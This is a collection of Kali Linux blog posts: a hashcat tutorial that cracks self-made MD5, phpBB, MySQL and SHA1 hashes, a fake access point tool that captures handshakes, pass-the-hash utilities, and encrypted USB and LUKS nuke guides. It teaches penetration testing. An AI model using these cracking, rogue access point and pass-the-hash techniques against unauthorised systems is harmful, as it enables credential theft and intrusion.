

Hashcat or cudaHashcat is the self-proclaimed world’s fastest CPU-based password recovery tool. Versions are available for Linux, OSX, and Windows and can come in CPU-based or GPU-based variants. Hashcat or cudaHashcat currently supports a large range of hashing algorithms, including: Microsoft LM Hashes, MD4, MD5, SHA-family, Unix Crypt formats, MySQL, Cisco PIX, and many others.

Hashcat or cudaHashcat comes in two main variants:

  1. Hashcat – A CPU-based password recovery tool
  2. oclHashcat or cudaHashcat – A GPU-accelerated tool

Many of the algorithms supported by Hashcat or cudaHashcat can be cracked in a shorter time by using the well-documented GPU-acceleration leveraged in oclHashcat or cudaHashcat (such as MD5, SHA1, and others). However, not all algorithms can be accelerated by leveraging GPUs.

Hashcat or cudaHashcat is available for Linux, OSX and Windows. oclHashcat or cudaHashcat is only available for Linux and Windows due to improper implementations in OpenCL on OSX.

My Setup

My setup is simple. I have a NVIDIA GTX 210 Graphics card in my machine running Kali Linux 1.0.6 and will use rockyou dictionary for this whole exercise. In this post, I will show How to crack few of the most common hashes

  1. MD5
  2. MD5 – phpBB
  3. MySQL and
  4. SHA1

I will use 2 commands for every hash, hashcat and then cudahashcat. Because I am using a NVIDIA GPU, I get to use cudaHashcat. If you’re using AMD GPU, then I guess you’ll be using oclHashcat. Correct me if I am wrong here!

AMD is currently much faster in terms of GPU cracking, but then again it really depends on your card.

You can generate more hashes or collect them and attempt to crack them. Becuase I am using a dictionary, (it’s just 135MB), I am limited to selection number of passwords. The bigger your dictionary is, the more you’ll have success cracking an unknown hash. There are other ways to cracking them without using Dictionary (such as RainBow Tables etc.). I will try to cover and explain as much I can. Advanced users, I’m sure you already know these, so I would appreciate constructive comments. As always, read the manual and help file before you ask for help. Most of the things are covered in manuals and wiki available in www.hashcat.net.

A big thanks goes to the Hashcat or cudaHashcat Dev team, they are the ones who created and maintained this so well. Cudos!.

Getting hashes:

First of all, we need to get our hashes. You can download hash generator applications, but there’s online sites that will allow you to create them. I will use InsidePro who kindly created a page that allows you create hashes on the fly and it’s publicly available. Visit them and feel free to browse their website to understand more about hashes.

The password I am using is simple: abc123

All you need to do is enter this in password field of this page http://www.insidepro.com/hashes.php and click on generate.

cracking-md5-phpbb-mysql-and-sha1-passwords-with-hashcat-on-kali-linux-blackmore-ops-18

Cracking hashed MD5 passwords

From the site, I copied the md5 hashed password and put it into a file.

vi md5-1.txt
cat md5-1.txt

MD5 cracking using hashcat and cudahashcat

Now it’s simple, I just typed in the following command and it took few seconds.

hashcat -m 0 -a 0 /root/md5-1.txt /root/rockyou.txt

Similarly, I can use cudahashcat.

cudahashcat -m 0 -a 0 /root/md5-1.txt /root/rockyou.txt

Cracking hashed MD5 – phpBB passwords

From the site, copy the phpBB hashed password and put it into a file.

vi md5phpbb-1.txt
cat md5phpbb-1.txt

What I didn’t explain in previous section, is that how do you know who mode to use or which attack code. You can type in hashcat --helpor cudahashcat --help and read through it. Because I will stick with attack mode 0 (Straight Attack Mode), I just need to adjust the value for -m where you specify which type of hash is that.

hashcat --help | grep php

So it’s 400

MD5 – phpBB cracking using hashcat and cudahashcat

Let’s adjust our command and run it.

hashcat -m 400 -a 0 /root/md5phpbb-1.txt /root/rockyou.txt

and cudahashcat

cudahashcat -m 400 -a 0 /root/md5phpbb-1.txt /root/rockyou.txt

Cracking hashed MySQL passwords

Similar step, we get the file from the website and stick that into a file.

vi mysql-1.txt
cat mysql-1.txt

NOTE: *6691484EA6B50DDDE1926A220DA01FA9E575C18A <– this was the hash from the website, remove * from this one before you save this hash.

cracking-md5-phpbb-mysql-and-sha1-passwords-with-hashcat-on-kali-linux-blackmore-ops-10

First of all let’s find out the mode we need to use for MYSQL password hashes.

hashcat --help | grep My

Ah, I’m not sure which one to use here …

MySQL hashed password cracking using hashcat and cudahashcat

I’ll try 200 and see how that goes …

hashcat -m 200 -a 0 /root/mysql-1.txt /root/rockyou.txt

Nope not good, Let’s try 300 this time…

hashcat -m 300 -a 0 /root/mysql-1.txt /root/rockyou.txt

and cudahashcat

cudahashcat -m 300 -a 0 /root/mysql-1.txt /root/rockyou.txt

Cracking hashed SHA1 passwords

Similar step, we get the file from the website and stick that into a file.

vi sha1-1.txt
cat sha1-1.txt

Let’s find out the mode we need to use for SHA1 password hashes.

hashcat --help | grep SHA1

cracking-md5-phpbb-mysql-and-sha1-passwords-with-hashcat-on-kali-linux-blackmore-ops-14

SHA1 password cracking using hashcat and cudahashcat

We already know what to do next…

hashcat -m 100 -a 0 /root/sha1-1.txt /root/rockyou.txt

and cudahashcat

cudahashcat -m 100 -a 0 /root/sha1-1.txt /root/rockyou.txt

cracking-md5-phpbb-mysql-and-sha1-passwords-with-hashcat-on-kali-linux-blackmore-ops-15

Location of Cracked passwords

Hashcat or cudaHashcat saves all recovered passwords in a file. It will be in the same directory you’ve ran Hashcat or cudaHashcat or oclHashcat. In my case, I’ve ran all command from my home directory which is /root directory.

cat hashcat.pot

cracking-md5-phpbb-mysql-and-sha1-passwords-with-hashcat-on-kali-linux-blackmore-ops-17

Creating HASH’es using Kali

As always, great feedback from zimmaro, Thanks. See his comment below: (I’ve removed IP and email details for obvious reasons).

dude got some massive screen!!! 1920×1080 16:9 HD 1080p!!!

zimmaro_the_g0at
<email truncated>
<ip address truncared>

all always(our-friend):
excellent explanation and thank you for sharing your knowledge / experiences

PS:if I may :-)
some “” basic-hash “” can be generated directly with our KALI

http://www.imagestime.com/show.php/936022_hash.PNG.html

cracking-md5-phpbb-mysql-and-sha1-passwords-with-hashcat-on-kali-linux-blackmore-ops-20-zimmaro

Conclusion

This guide is here to show you how you can crack passwords using simple attack mode.You might ask why I showed the same command over and over again! Well, by the end of this guide, you will never forget the basics. There’s of course advanced usage, but you need to have a strong basics.

I would suggest to read Wiki and Manuals from www.hashcat.net to get a better understanding of rule based attacks because that’s the biggest strength of Hashcat. The guys in Hashcat forums are very knowledgeable and know what they are doing. If you need to know anything, you MUST read manuals before you go and ask something. Usually RTFM is the first response … so yeah, tread lightly.

Thanks for reading. Feel free to share this article.

fakeAP – Create fake AP in Kali with 1 command


fakeAP

Create a fake access point in Kali. Determines the correct DHCP settings and creates the dhcpd.conf file for you. Includes the option to sniff all APs in the area and copy one of their settings.

Usage

python fakeAP.py

Create a fake access point with the ESSID of ‘Free Wifi’ on channel 6 without encryption that responds to all broadcast probes

python fakeAP.py -t

-t, Sniff the air for all access points in range, Ctrl-C to select one and use its ESSID and channel in the creation of your fake AP

python fakeAP.py -c 1 -e 'New SSID' -w

-c, Start the access point on channel 1

-e, Set the broadcast ESSID as ‘New SSID’

-w, Set the fake access point to use WPA2 flagged beacon frames and save handshakes to fakeAPlog.cap


More information can be found at: https://github.com/DanMcInerney/fakeAP

Kali USB – Multiple Persistent Stores


Multiple Persistent Usb Stores

Kali USB – Multiple Persistent Stores

One of the markings of the 1.0.7 Kali release was the introduction of Kali Live USB LUKS encrypted persistent storage, on which we further elaborated in one of our previous blog posts. However, we’re not done yet with USB persistent storage as more features in Kali remain to be explored. The feature we will discuss today boasts the ability to have multiple persistent USB storages which you can choose from at boot time. These multiple persistent storages can be either encrypted, or unencrypted, and can be chosen at boot time using the persistence-label boot parameter.

Multiple Persistent USB Profiles

This persistence feature is extremely useful to us, as we can create profile based persistence storages. For example, we could choose to have a regular persistence partition where all our casual work with Kali is done, as well as a separate persistent partition where we do our malware research. Finally, we also have a third encrypted persistence store, where our confidential documents are kept.

kali-multi-usb-persistence

Down to business

Let’s see what it takes to set up a Kali USB switchblade such as this. We’ll start by imaging the Kali ISO onto your USB stick (ours was /dev/sdb). Once done, you can inspect the USB partition structure using parted /dev/sdb print.

dd if=kali-linux-1.0.9a-amd64.iso of=/dev/sdb bs=1M

As we do for normal persistence, we’ll create and format an additional partition on the USB stick. In our example, we create a persistent partition of about 7 GB in size:

root@kali:~# parted
GNU Parted 2.3
Using /dev/sda
Welcome to GNU Parted! Type ‘help’ to view a list of commands.

(parted) print devices
/dev/sda (480GB)
/dev/sdb (31.6GB)

(parted) select /dev/sdb
Using /dev/sdb

(parted) print
Model: SanDisk SanDisk Ultra (scsi)
Disk /dev/sdb: 31.6GB
Sector size (logical/physical): 512B/512B
Partition Table: msdos

Number  Start   End     Size    Type     File system  Flags
1      32.8kB  2988MB  2988MB  primary               boot, hidden
2      2988MB  3053MB  64.9MB  primary  fat16

(parted) mkpart primary 3053 10000
(parted) quit
Information: You may need to update /etc/fstab.

We’ll encrypt the partition we created using LUKS, then mount, format and label it:

cryptsetup –verbose –verify-passphrase luksFormat /dev/sdb3
cryptsetup luksOpen /dev/sdb3 my_usb
mkfs.ext3 /dev/mapper/my_usb
e2label /dev/mapper/my_usb persistence

We then create our persistence.conf on that partition so changes persist across reboots:

mkdir -p /mnt/my_usb
mount /dev/mapper/my_usb /mnt/my_usb
echo “/ union” > /mnt/my_usb/persistence.conf
umount /dev/mapper/my_usb
cryptsetup luksClose /dev/mapper/my_usb

Up to now, we’ve completed the procedure of setting up a regular, encrypted persistence store. Now we can proceed to create a second persistence store – we’ll call it “work” and assign it 5 GB of space.

root@kali:~# parted /dev/sdb
GNU Parted 2.3
Using /dev/sdb
Welcome to GNU Parted! Type ‘help’ to view a list of commands.
(parted) print
Model: SanDisk SanDisk Ultra (scsi)
Disk /dev/sdb: 31.6GB
Sector size (logical/physical): 512B/512B
Partition Table: msdos

Number  Start   End     Size    Type     File system  Flags
1      32.8kB  2988MB  2988MB  primary               boot, hidden
2      2988MB  3053MB  64.9MB  primary  fat16
3      3053MB  10.0GB  6947MB  primary

(parted) mkpart primary 10000 15000
(parted) quit
Information: You may need to update /etc/fstab.

Next, we format the fourth partition and label it “work”.

mkfs.ext3 /dev/sdb4
e2label /dev/sdb4 work
mkdir -p /mnt/usb
mount /dev/sdb4 /mnt/usb
echo “/ union” > /mnt/usb/persistence.conf
umount /mnt/usb

That’s it! Boot the computer, and set it to boot from USB. When the boot menu appears, edit the persistence-label parameter to point to your preferred persistence store as shown below:

persistence-work

Booting Kali Linux Live over HTTP


Kali Over Http

Booting Kali Linux Live over HTTP

Here at Offensive Security, we tend to use Kali Linux in unconventional ways – often making use of some really amazing features that Kali Linux has to offer. One of these interesting use-cases includes booting instances of Kali Linux Live over HTTP, directly to RAM. We realized there’s little documentation around this feature and thought we’d shed some light on it so others may enjoy this feature as well.

Booting Over HTTP – Overview

The basic premise involves using the Kali Live kernel and initrd for booting, while calling the Kali root filesystem through an HTTP URI. The initial boot process can take place over the network (via PXE) or a minimal USB/CD – while the remote root filesystem is a squashfs image served over HTTP via an Apache server.

In this example, we’ll have the initial kernel boot via PXE and we will obtain the kernel, initrd, and squashfs filesystem we need for this exercise from a full Kali Linux release ISO from within the “live” directory. We copy the initrd and kernel into the TFTP root folder, while the squashfs file goes into the web root:

mkdir /mnt/iso
mount -o loop kali-linux-1.1.0a-amd64.iso /mnt/iso/
cp /mnt/iso/live/{initrd.img,vmlinuz} /tftpboot/
cp /mnt/iso/live/filesystem.squashfs /var/www/
apachectl start

In this example, we’ll obtain the kernel, initrd, and squashfs filesystem from a full Kali Linux release ISO (in the “live” directory) and then proceed to boot the kernel and initrd over PXE. Once the boot screen appears, we need to alter a few boot parameters as shown in the screenshot below:

boot_http

As the squashfs filesystem loads to RAM, the filesystem itself can’t be larger than the amount of RAM available on the computer – meaning that for booting a standard Kali ISO as shown above, we’d need at least 4 GB of RAM. Of course, this can be remedied by making smaller, custom Kali ISO images, perhaps with different toolsets and uses.

How to Nuke your Encrypted Kali Installation


There’s been a fair amount of discussion around the recently introduced LUKS nuke patch we added to the cryptsetup package in Kali Linux. We wanted to take this opportunity to better explain this feature, as well as demonstrate some useful approaches which are worthwhile getting to know.

LUKS Nuke in a Nutshell

As explained well By Michael Lee in his ZDNet article, when creating an encrypted LUKS container, a master key is generated at random. A passphrase is then used to encrypt the master key in turn. This process means that the passphrase is not directly coupled to the data. That is, if two sets of identical data are encrypted and the same passphrase used, the master keys remain unique to each set and cannot be swapped out. What this also means however, is that regardless of the passphrase used, if the master key is lost, recovering data is impossible. This process conveniently lends itself to being used as a nuke by deliberately wiping the keys.

Example Use Case of LUKS Nuke

Our main purpose for introducing this feature in Kali Linux is to simplify the process of securely traveling with confidential client information. While “LUKS Nuking” your drive will result in an inaccessible disk, it is possible to backup your keyslots beforehand and restore them after the fact. What this allows us to do is to “brick” our sensitive laptops before any travel, separate ourselves from the restoration keys (which we encrypt), and then “restore” them to the machines once back in a safe location. This way, if our hardware is lost or otherwise accessed midway through our travels, no one is able to restore the data on it, including ourselves.

There are other ways to delete your keyslots, however the advantage of the Nuke option is it is quick, easy, and does not require you to fully login to your Kali installation. If you maintain a backup of your header, you can Nuke the keyslots whenever you feel uncomfortable. Then conduct a restoration when you feel secure.

Try this for yourself

Let’s go through the motions of encrypting, backing up, destroying, and then restoring your data using Kali Linux. Start by downloading and installing Kali Linux 1.0.6 with Full Disk Encryption. Once that is done, you can verify your information as follows:

root@kali-crypto:~# cryptsetup luksDump /dev/sda5
LUKS header information for /dev/sda5

Version:        1
Cipher name:    aes
Cipher mode:    xts-plain64
Hash spec:      sha1
Payload offset: 4096
MK bits:        512
MK digest:      04 cd d0 51 bf 57 10 f5 87 08 07 d5 c8 2a 34 24 7a 89 3b db
MK salt:        27 42 e5 a6 b2 53 7f de 00 26 d3 f8 66 fb 9e 48
16 a2 b0 a9 2c bb cc f6 ea 66 e6 b1 79 08 69 17
MK iterations:  65750
UUID:           126d0121-05e4-4f1d-94d8-bed88e8c246d

Key Slot 0: ENABLED
Iterations:             223775
Salt:                   7b ee 18 9e 46 77 60 2a f6 e2 a6 13 9f 59 0a 88
7b b2 db 84 25 98 f3 ae 61 36 3a 7d 96 08 a4 49
Key material offset:    8
AF stripes:             4000
Key Slot 1: DISABLED
Key Slot 2: DISABLED
Key Slot 3: DISABLED
Key Slot 4: DISABLED
Key Slot 5: DISABLED
Key Slot 6: DISABLED
Key Slot 7: DISABLED

As you can see, we have slot 0 enabled with slots 1 to 7 unused. At this point, we will add our nuke key.

root@kali-crypto:~# cryptsetup luksAddNuke /dev/sda5
Enter any existing passphrase:
Enter new passphrase for key slot:

Again, we will dump our LUKS header and see what is changed.

root@kali-crypto:~# cryptsetup luksDump /dev/sda5
LUKS header information for /dev/sda5
Version:        1
Cipher name:    aes
Cipher mode:    xts-plain64
Hash spec:      sha1
Payload offset: 4096
MK bits:        512
MK digest:      04 cd d0 51 bf 57 10 f5 87 08 07 d5 c8 2a 34 24 7a 89 3b db
MK salt:        27 42 e5 a6 b2 53 7f de 00 26 d3 f8 66 fb 9e 48
16 a2 b0 a9 2c bb cc f6 ea 66 e6 b1 79 08 69 17
MK iterations:  65750
UUID:           126d0121-05e4-4f1d-94d8-bed88e8c246d

Key Slot 0: ENABLED
Iterations:             223775
Salt:                   7b ee 18 9e 46 77 60 2a f6 e2 a6 13 9f 59 0a 88
7b b2 db 84 25 98 f3 ae 61 36 3a 7d 96 08 a4 49
Key material offset:    8
AF stripes:             4000
Key Slot 1: ENABLED
Iterations:             267782
Salt:                   8c e5 a2 31 60 2a f5 39 41 e9 52 94 eb 82 b8 c2
b7 a6 6e 4a 7a 0e b1 85 c2 3a 75 d6 a7 6a 76 b3
Key material offset:    512
AF stripes:             4000
Key Slot 2: DISABLED
Key Slot 3: DISABLED
Key Slot 4: DISABLED
Key Slot 5: DISABLED
Key Slot 6: DISABLED
Key Slot 7: DISABLED

Wonderful. Here we see that we have now slot 1 being used for our nuke key. Now we need to back up the data. This can easily be done with the “luksHeaderBackup” option.

root@kali-crypto:~# cryptsetup luksHeaderBackup –header-backup-file luksheader.back /dev/sda5
root@kali-crypto:~# file luksheader.back
luksheader.back: LUKS encrypted file, ver 1 [aes, xts-plain64, sha1] UUID: 126d0121-05e4-4f1d-94d8-bed88e8c246d
root@kali-crypto:~#

So, in our case we would like to encrypt this data for storage. There are a number of ways this could be done, however we will use openssl to make the process quick and easy using default tools in Kali.

root@kali-crypto:~# openssl enc -aes-256-cbc -salt -in luksheader.back -out luksheader.back.enc
enter aes-256-cbc encryption password:
Verifying – enter aes-256-cbc encryption password:
root@kali-crypto:~# ls -lh luksheader.back*
-r——– 1 root root 2.0M Jan  9 13:42 luksheader.back
-rw-r–r– 1 root root 2.0M Jan  9 15:50 luksheader.back.enc
root@kali-crypto:~# file luksheader.back*
luksheader.back:     LUKS encrypted file, ver 1 [aes, xts-plain64, sha1] UUID: 126d0121-05e4-4f1d-94d8-bed88e8c246d
luksheader.back.enc: data

Great, now we have the encrypted header ready to be backed up. In this case, we would like to place the header somewhere that it is easily accessible. This could be as simple as on a USB thumb drive that is kept in a safe location. At this point, lets make use of the Nuke key and see how Kali responds.

So we used the Nuke key, and as expected we can no longer boot into Kali. Let’s see what happened on the actual disk by booting up into a Kali live CD and dumping the LUKS header again.

root@kali:~# cryptsetup luksDump /dev/sda5
LUKS header information for /dev/sda5

Version:        1
Cipher name:    aes
Cipher mode:    xts-plain64
Hash spec:      sha1
Payload offset: 4096
MK bits:        512
MK digest:      04 cd d0 51 bf 57 10 f5 87 08 07 d5 c8 2a 34 24 7a 89 3b db
MK salt:        27 42 e5 a6 b2 53 7f de 00 26 d3 f8 66 fb 9e 48
16 a2 b0 a9 2c bb cc f6 ea 66 e6 b1 79 08 69 17
MK iterations:  65750
UUID:           126d0121-05e4-4f1d-94d8-bed88e8c246d

Key Slot 0: DISABLED
Key Slot 1: DISABLED
Key Slot 2: DISABLED
Key Slot 3: DISABLED
Key Slot 4: DISABLED
Key Slot 5: DISABLED
Key Slot 6: DISABLED
Key Slot 7: DISABLED

As we can see, no keyslots are in use. The Nuke worked as expected. To restore the header back in place, it’s a simple matter of retrieving the encrypted header from your USB drive. Once we have that, we can decrypt it and conduct our restore:

root@kali:~# openssl enc -d -aes-256-cbc -in luksheader.back.enc -out luksheader.back
enter aes-256-cbc decryption password:
root@kali:~# cryptsetup luksHeaderRestore –header-backup-file luksheader.back /dev/sda5

WARNING!
========
Device /dev/sda5 already contains LUKS header. Replacing header will destroy existing keyslots.

Are you sure? (Type uppercase yes): YES
root@kali:~# cryptsetup luksDump /dev/sda5
LUKS header information for /dev/sda5

Version:        1
Cipher name:    aes
Cipher mode:    xts-plain64
Hash spec:      sha1
Payload offset: 4096
MK bits:        512
MK digest:      04 cd d0 51 bf 57 10 f5 87 08 07 d5 c8 2a 34 24 7a 89 3b db
MK salt:        27 42 e5 a6 b2 53 7f de 00 26 d3 f8 66 fb 9e 48
16 a2 b0 a9 2c bb cc f6 ea 66 e6 b1 79 08 69 17
MK iterations:  65750
UUID:           126d0121-05e4-4f1d-94d8-bed88e8c246d

Key Slot 0: ENABLED
Iterations:             223775
Salt:                   7b ee 18 9e 46 77 60 2a f6 e2 a6 13 9f 59 0a 88
7b b2 db 84 25 98 f3 ae 61 36 3a 7d 96 08 a4 49
Key material offset:    8
AF stripes:             4000
Key Slot 1: ENABLED
Iterations:             267782
Salt:                   8c e5 a2 31 60 2a f5 39 41 e9 52 94 eb 82 b8 c2
b7 a6 6e 4a 7a 0e b1 85 c2 3a 75 d6 a7 6a 76 b3
Key material offset:    512
AF stripes:             4000
Key Slot 2: DISABLED
Key Slot 3: DISABLED
Key Slot 4: DISABLED
Key Slot 5: DISABLED
Key Slot 6: DISABLED
Key Slot 7: DISABLED

Our slots are now restored. All we have to do is simply reboot and provide our normal LUKS password and the system is back to its original state.

Kali Linux on any Android Phone or Tablet


Getting Kali Linux to run on ARM hardware has been a major goal for us since day one. So far, we’ve built native images for the Samsung Chromebook, Odroid U2, Raspberry Pi, RK3306, Galaxy Note 10.1, CuBox, Efika MX, and BeagleBone Black to name a few. This however does not mean you cannot install Kali Linux in a chroot on almost any modern device that runs Android. In fact, the developers of Linux Deployhave made it extremely easy to get any number of Linux distributions installed in a chroot environment using a simple GUI builder.

Prerequisites
  • A device running Android 2.1 and above, rooted.
  • At least 5 GB free space on internal or external storage.
  • A fast, wireless internet connection.
  • Patience to wait for a distribution to bootstrap from the network.
Configuring Linux Deploy for Kali

There’s actually very little to be done to get Kali installed. By choosing Kali Linux in the “Distribution” tab, you’ve pretty much covered the important stuff. Optionally, you can choose your architecture, verify that the Kali mirror is correct, set your installation type and location on your Android device, etc. Generally speaking, the defaults provided by Linux Deploy are good to begin with.

Building the Kali Image

install-kali-linux-deploy

Once you are happy with all the settings, hitting the “install” button will start a Kali Linux bootstrap directly from our repositories. Depending on your Internet connection speed, this process could take a while. You’ll be downloading a base install of Kali Linux (with no tools) at minimum.

Starting up your chrooted Kali

Once the installation is complete, you can have Linux Deploy automatically mount and load up your Kali Linux chroot image. This also includes the starting of services such as SSH and VNC for easier remote access. All of this is automagically done by hitting the “start” button. You should see Linux Deploy setting up your image with output similar to the following:

linux-deploy-mount

At this stage, Linux Deploy has started a VNC and SSH server inside your chrooted Kali image. You can connect to the Kali session remotely using the IP address assigned to your Android device (in my case, 10.0.0.10).

Logging in to your chrooted Kali

Now you can use either a SSH or VNC client to access your Kali instance. The VNC password is “changeme” and the SSH credentials are “android” for the username (configured via Linux Deploy) and “changeme” as the password.

muts@slim:~$ ssh android@10.0.0.10
android@10.0.0.10 password:
Linux localhost 3.4.5-447845 #1 SMP PREEMPT Fri Apr 12 17:22:34 KST 2013 armv7l
Kali GNU/Linux 1.0 [running on Android via Linux Deploy]
android@localhost:~$ sudo su
root@localhost:/home/android# df
Filesystem 1K-blocks Used Available Use% Mounted on
/dev/loop3 4180944 667268 3304012 17% /
tmpfs 952708 80 952628 1% /dev
tmpfs 952708 0 952708 0% /dev/shm
root@localhost:/home/android#
root@localhost:/home/android# apt-get update
Hit http://http.kali.org kali Release.gpg
Hit http://http.kali.org kali Release
Hit http://http.kali.org kali/main Sources
Hit http://http.kali.org kali/contrib Sources
Hit http://http.kali.org kali/non-free Sources
Hit http://http.kali.org kali/main armel Packages
Hit http://http.kali.org kali/contrib armel Packages
Hit http://http.kali.org kali/non-free armel Packages
Ign http://http.kali.org kali/contrib Translation-en_US
Ign http://http.kali.org kali/contrib Translation-en
Ign http://http.kali.org kali/main Translation-en_US
Ign http://http.kali.org kali/main Translation-en
Ign http://http.kali.org kali/non-free Translation-en_US
Ign http://http.kali.org kali/non-free Translation-en
Reading package lists… Done
root@localhost:/home/android#
Image Size Considerations

If left unchanged, Linux Deploy will automatically set an image size of around 4 GB, for a “naked” installation of Kali. If you would like to install additional Kali tools down the road, you might want to consider using a larger image size, which is configurable via the settings in Linux Deploy.

Local VNC Connections

We had to try a couple of VNC clients to get one to work properly. Although controlling Kali through a local VNC client isn’t the most convenient of tasks, it certainly is possible. However, we suspect that most people will be SSH’ing into this instance. The picture below was overlayed with a Kali Linux desktop screenshot taken from a Galaxy S4.

galaxy-s4-kali-linux

Anyone fancy a simple smartphonehardware backdoor?

Kali Linux How To Tracking and Fixing an Installer Bug


A little while back, a bug with the LVM encrypted install in Kali Linux 1.0.4 was reported in our bug tracker. This bug was high priority in our TODO as encrypted installs are an important feature in our industry so we wanted to squash this bug ASAP. This article will describe the process of debugging, identifying, and fixing this bug in Kali, and ultimately in Debian as well.

The bug itself was weird; installing Kali with the “LVM Encrypted” option would result in a failed boot once the installation was done:

kali-lvm-boot-bug

The work-around suggested in the bug report indicated that the /etc/crypttab file was empty. By manually remounting the encrypted partition, repopulating it with the required parameters, and then updating the initramfs, the machine would boot successfully into the encrypted partition again. Most definately annoying and far from practical.

Now with the problem well defined, the solution seemed simple. Something was probably wrong with the way /etc/crypttab gets updated during the installation process. Our next step was to investigate the scripts that are responsible for this update and see if there are any bugs in the file update process. But how would you locate the exact script responsible for this update and how could we figure out what package it lives in?

To our rescue comes DebianInstaller. Using this set of scripts, we checked out the whole DebianInstaller source tree. This would allow us to search for the scripts that affect /etc/crypttabwith much greater ease.

root@kalima:~# svn co svn://anonscm.debian.org/svn/d-i/trunk debian-installer
root@kalima:~# cd debian-installer
root@kalima:~/debian-installer# scripts/git-setup
root@kalima:~/debian-installer# mr -p checkout

Once all the repositories had been checked out, we could simply grep for any files that reference the /etc/crypttab file as follows:

root@kalima:~/debian-installer# grep -r ‘/etc/crypttab’ * |grep -v ^manual

packages/partman-crypto/finish.d/crypto_config:# dm-crypt: creates /etc/crypttab entries
packages/partman-crypto/finish.d/crypto_config: echo “$target $source $keyfile $opts” >> /target/etc/crypttab

root@kalima:~/debian-installer#

We see above that it’s the “crypto_config” script that writes to /etc/crypttab, which is located in the partman-crypto package.

Ideally, we would like to debug this script and see where the problem is, but how would you do this in a live installation media? The answer is relatively simple – we just had to pop open a command prompt during the installation process. The trick is to invoke our debugging shell (by pressing CTRL+ALT+F2) during the right stage of the installation – in our case we needed to interrupt the installer before the crypto_config script was run but after the partman-crypto udeb was installed, so the beginning of the partitioning process would be a good spot. We proceeded to edit the/lib/partman/finish.d/55_crypto_config and added “set -x” at the start of the script:

partman-script-debug

We then let the installer do its thing and just before the installation completed, we took a peek at/var/log/syslog in another shell. To our surprise, we saw that the /etc/crypttab file *was* being updated, contrary to our initial beliefs, as can be seen in the syslog of the installation. WTH.

Aug 28 21:57:42 main-menu[954]: (process:9810): crypttab_add_entry
Aug 28 21:57:42 main-menu[954]: (process:9810):  /dev/sda5
Aug 28 21:57:42 main-menu[954]: (process:9810):  /var/lib/partman/devices/=dev=sda/256901120-160041009151
Aug 28 21:57:42 main-menu[954]: (process:9810):  /dev/mapper/sda5_crypt

Aug 28 21:57:42 main-menu[954]: (process:9810): echo
Aug 28 21:57:42 main-menu[954]: (process:9810):  sda5_crypt UUID=6250dbca-648b-4848-9132-cfa900ab5874 none luks

This is where we started scratching our heads. If the problem was not in the writing of this file (as we expected), then why was there an empty /etc/crypttab file after the installation? Perhaps the problem was not in partman-crypto after all, but in how live-build generates our ISOs? We tested this theory of ours by using a Kali mini installation ISO (not built via live-build) and noticed that the LVM encrypted installs were working fine when using that installation media.

We know that the live-installer uses tar to copy the whole live filesystem into a mounted /targetdirectory and it assumes that the filesystems are empty, which is mostly true since they were just created by partman. This means that any pre-existing file can be overwritten if they are also in the live image, which was happening to /etc/crypttab in this case.

Further examination revealed that the problem was in live-installer, whereby it overwrites the generated /etc/crypttab. The live-installer already has some provisions to not overwrite/etc/fstab, so it’s just a matter of generalizing that rule and including the /etc/crypttab file as well:

diff –git a/debian/live-installer.postinst b/debian/live-installer.postinst
index 9a39d8d..bc40b84 100644 (file)
— a/debian/live-installer.postinst
+++ b/debian/live-installer.postinst
@@ -8,6 +8,8 @@ db_capb backup
# Architecture and OS detection
ARCH=`udpkg –print-architecture`
OS=`udpkg –print-os`
+# Files that must not be overwritten by copy of live system
+FILES_TO_PRESERVE=”/etc/fstab /etc/crypttab”

NEWLINE=”

@@ -34,11 +36,12 @@ install_live_system () {
# symlinks there.
rmdir /target/var/lock /target/var/run 2>/dev/null || true

–       # Backup pre-existing /etc/fstab as it will be overwritten by the
–       # copy of the live system
–       if [ -e /target/etc/fstab ] && [ ! -e /target/etc/fstab.live-installer ]; then
–               mv /target/etc/fstab /target/etc/fstab.live-installer
–       fi
+       # Backup files that should not be overwritten by the copy
+       for f in $FILES_TO_PRESERVE; do
+           if [ -e /target$f ] && [ ! -e /target/${f}.live-installer ]; then
+               mv /target$f /target${f}.live-installer
+           fi
+       done

for place in $PLACES; do
[ ! -e $place ] && continue
@@ -83,10 +86,12 @@ install_live_system () {
eval ${SUPPORT}_teardown
done

–       # Restore the fstab file created by d-i
–       if [ -e /target/etc/fstab.live-installer ]; then
–               mv /target/etc/fstab.live-installer /target/etc/fstab
–       fi
+       # Restore important configuration files
+       for f in $FILES_TO_PRESERVE; do
+               if [ -e /target${f}.live-installer ]; then
+                       mv /target${f}.live-installer /target$f
+               fi
+       done

if [ ${PLACE_FOUND} -eq 0 ]; then
error “Could not find any live images”

The above patch fixed the issue for us, allowing encrypted LVM installs to complete and boot successfully. As with any Debian bugs we encounter, we send patches back to Debian to improve the distribution we build upon. A fix for this installer bug will come out in our next point release (1.0.5) next week. People generating their own ISO images though live-build will automatically receive the fixed package.

installer-bug-fixed

Pass the Hash toolkit, Winexe and Passing the Hash with Remote Desktop With Kali Linux


We’ve just pushed a bunch of packages, tools, and utilities to the main Kali repositories. These tools have been on the top of our wish list for a while and some of them were quite challenging to package. Before we start telling you of our packaging woes, here’s how to update your Kali installation and get the latest goodness from our repos:

apt-get update
apt-get dist-upgrade
apt-get install passing-the-hash unicornscan winexe
apt-get install unicornscan enum4linux polenum
apt-get install nfspy firmware-mod-kit wmis
# and if you haven’t already:
apt-get install nipper-ng jsql oclgausscrack ghost-phisher uniscan
apt-get install lbd automater arachni bully inguma sslsplit dumpzilla
apt-get install owasp-mantra-ff recon-ng ridenum regripper jd-gui

Pass The Hash Toolkit

We have finally finished packaging the Pass the Hash Toolkit in an elegant and intelligent way, thanks to samba4. Samba 4 is architectured differently than previous versions and many parts of the core functionality have been moved into libraries. This made it possible for us to easily override a couple of functions in those libraries with the help of the dynamic loader (using LD_PRELOAD) and saved us the need to recompile a patched samba in order to introduce the PTH tookit to Kali. All PTH tools and utilities have a “pth-” prefix.

Winexe

Winexe (also with PTH capabilities) was also challenging to get running in Kali due to mysterious segfaults in the application on 32 bit Kali systems. Fortunately, those issues were solved and the latest Winexe is now available in the Kali repositories.


Kali Linux contains a large number of very useful tools that are beneficial to information security professionals. One set of such tools belongs to the Pass-the-Hash toolkit, which includes favorites such as pth-winexe among others, already packaged in Kali Linux. An example of easy command line access using pth-winexe is shown below.

pth-winexe

We constantly strive to include new, useful tools to our repositories. Sometimes we feel that some of these tools do not get the attention they deserve and go under-reported. One such recent addition is the version of FreeRDP, which allows a penetration tester to use a password hash instead of a plain text password for authentication to the remote desktop service in Windows 2012 R2 and Windows 8.1.

